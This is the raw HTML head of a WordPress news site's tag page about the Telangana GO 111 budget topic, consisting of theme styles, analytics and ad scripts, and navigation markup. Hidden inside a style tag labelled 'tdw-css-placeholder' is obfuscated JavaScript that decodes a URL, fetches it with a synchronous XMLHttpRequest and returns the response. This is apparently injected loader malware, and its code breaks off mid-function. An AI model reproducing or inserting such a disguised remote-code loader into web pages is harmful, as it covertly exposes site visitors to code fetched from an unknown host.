Chandrashekar Rao, 2022-2023 Budget Session, Telangana Budget Session 2022, Telangana Budget Session, TS Budget Session, 2022 Telangana Budget Session, Telangana Assembly Budget Session 2022-23, Telangana Assembly Budget Session 2022, Telangana Assembly Budget Session, Telangana Assembly Budget, Telangana assembly budget session, Telangana Budget 2022-23, Telangana Budget 2022, Telangana Budget, Telangana Assembly, Telangana Assembly, Telangana Assembly Session, Manog News,"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Telangana Govt To Revoke GO 111 Soon"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Telangana Govt To Revoke GO 111 Soon Tag Feed" href="https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cbdc19965a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/",
                    "name": "Telangana Govt To Revoke GO 111 Soon"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-telangana-govt-to-revoke-go-111-soon tag-175090 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
